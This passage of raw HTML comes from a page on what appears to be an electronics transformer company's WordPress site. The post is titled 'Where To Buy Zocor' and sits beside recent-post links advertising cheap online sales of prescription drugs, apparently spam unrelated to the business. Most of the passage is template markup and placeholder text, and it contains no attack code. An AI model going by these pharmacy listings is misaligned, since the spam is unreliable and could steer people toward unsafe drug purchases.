     console.log(tag_new);

     //alert(tag_new);
     jQuery("#" + tag_new).css("display", "none");
     jQuery("#" + tag_new).next().next().css("display", "none");
}, 100);

});</script>
<!-- end Simple Custom CSS and JS -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-270x270.png" />
		<style id="wp-custom-css">
			/* adjust site logo */
.elementor-145 .elementor-element.elementor-element-55e9c055 img {
    width: 93px;
}

.elementor-228 .elementor-element.elementor-element-6c936a8a img {
    width: 93px;
}

.elementor-346 .elementor-element.elementor-element-46f51935 img {
    width: 93px;
}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1279 single-format-standard theme-hello-elementor woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-13 elementor-page-111">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="18" class="elementor elementor-18 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2e710728 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e710728" data-element_type="section" data-settings="{&quot;de_sticky_section_sticky&quot;:&quot;yes&quot;,&quot;de_sticky_section_sticky_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65d93614" data-id="65d93614" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ad34186 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-image" data-id="2ad34186" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="442" height="71" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png" class="attachment-large size-large wp-image-17" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png 442w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-300x48.png 300w" sizes="(max-width: 442px) 100vw, 442px" />															</div>
				</div>
				<div class="elementor-element elementor-element-395cc679 elementor-widget__width-auto elementor-view-default de_scroll_animation_no elementor-widget elementor-widget-icon" data-id="395cc679" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijk0MCIsInRvZ2dsZSI6ZmFsc2V9">
			<i aria-hidden="true" class="icon dticon-reorder-two-outline"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-143ffe2a" data-id="143ffe2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-687d4982 elementor-widget__width-initial elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="687d4982" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-687d4982" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://dselectronicstransformer.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="#aboutus" class="elementor-item elementor-item-anchor">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="#products" class="elementor-item elementor-item-anchor">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://dselectronicstransformer.com/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://dselectronicstransformer.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-687d4982" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://dselectronicstransformer.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="#aboutus" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="#products" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://dselectronicstransformer.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://dselectronicstransformer.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-587cf78e elementor-search-form--skin-full_screen elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-search-form" data-id="587cf78e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://dselectronicstransformer.com" method="get">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b8c8154 elementor-widget__width-auto toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes de_scroll_animation_no elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1b8c8154" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="111" class="elementor elementor-111 elementor-location-single post-1279 post type-post status-publish format-standard hentry category-uncategorized">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-51fb3b00 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="51fb3b00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13667546" data-id="13667546" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23531bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23531bae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27dfeab3" data-id="27dfeab3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-352f57b7 de_scroll_animation_no elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="352f57b7" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Where To Buy Zocor * How To Get Zocor In Canada</h1>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-622826a7 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="622826a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-28d0a909" data-id="28d0a909" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-362e8103" data-id="362e8103" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3652e085" data-id="3652e085" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e8cafa elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-widget-mobile__width-inherit de_scroll_animation_no elementor-widget elementor-widget-post-info" data-id="7e8cafa" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-867f760" itemprop="author">
						<a href="https://dselectronicstransformer.com/author/dselectronicstransformer/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">by</span>
										dselectronicstransformer					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-36ccc15" itemprop="datePublished">
						<a href="https://dselectronicstransformer.com/2023/03/25/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
							<span class="elementor-post-info__item-prefix">on</span>
										March 25, 2023					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-339fe1bd elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons-mobile--align-left elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official de_scroll_animation_no elementor-widget elementor-widget-share-buttons" data-id="339fe1bd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Share on pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-70da088a elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="70da088a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-168ff73d elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="168ff73d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51772019" data-id="51772019" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-794a4ef5 elementor-search-form--button-type-text elementor-search-form--skin-classic de_scroll_animation_no elementor-widget elementor-widget-search-form" data-id="794a4ef5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://dselectronicstransformer.com" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													Go											</button>
											</div>
		</form>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dc43a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dc43a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-123622ec" data-id="123622ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d1cb62a elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6d1cb62a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Follow us				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5c82abfb e-grid-align-left e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="5c82abfb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-137cd67" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-eaa720a" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3790639" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0b75838" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-777ff3b" href="#" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-308b6183 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="308b6183" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57202a96" data-id="57202a96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26b3e0b6 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="26b3e0b6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				What they say				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-68c5b16e elementor-testimonial--align-left elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-pagination-type-bullets de_scroll_animation_no elementor-widget elementor-widget-testimonial-carousel" data-id="68c5b16e" data-element_type="widget" data-settings="{&quot;speed&quot;:900,&quot;pagination&quot;:&quot;bullets&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						“Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo”					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/concentrated-mature-senior-businessman-CCSJZ5E.jpg" alt="John Doe">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">John Doe</span><span class="elementor-testimonial__title">Accountant, Colibri</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						“Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo”					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/worker-operating-machines-at-factory-6C527NZ.jpg" alt="Max Powell">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Max Powell</span><span class="elementor-testimonial__title">CEO, Falcon</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						“Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo”					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/factory-worker-smiling-5RNE46J.jpg" alt="Alex Palo">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Alex Palo</span><span class="elementor-testimonial__title">Owner, Eagle</span></cite>			</div>
		</div>
								</div>
									</div>
															<div class="swiper-pagination"></div>
																	</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6c552ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c552ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a7484bd" data-id="1a7484bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bf8b4e5 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6bf8b4e5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Recent posts				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-39bc23b7 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 de_scroll_animation_no elementor-widget elementor-widget-posts" data-id="39bc23b7" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-1885 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/achat-online-norvasc-finland/" >
				Achat Online Norvasc Finland			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1883 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/losartan-where-can-i-buy-it-over-the-counter-cheap-pharmacy-products/" >
				Losartan Where Can I Buy It Over The Counter | Cheap Pharmacy Products			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1881 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/flomax-low-price-good-site-buy-tamsulosin/" >
				Flomax Low Price &#8211; Good Site Buy Tamsulosin			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1879 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/where-to-get-online-levitra-super-active-seattle-best-deals-on-levitra-super-active/" >
				Where To Get Online Levitra Super Active Seattle &#8211; Best Deals On Levitra Super Active			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1877 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://dselectronicstransformer.com/cyproheptadine-canada-generic-the-best-lowest-prices-for-all-drugs/" >
				Cyproheptadine Canada Generic | The Best Lowest Prices For All Drugs			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 18, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16f6186f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16f6186f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67ff207f" data-id="67ff207f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4218f5f7 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="4218f5f7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Subscribe Newsletter				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-63f2765f de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="63f2765f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Integer posuere erat a ante venenatis dapibus posuere velit aliquet sites ulla vitae elit libero </p>								</div>
				</div>
				<div class="elementor-element elementor-element-2622c23c elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="2622c23c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="111"/>
			<input type="hidden" name="form_id" value="2622c23c"/>
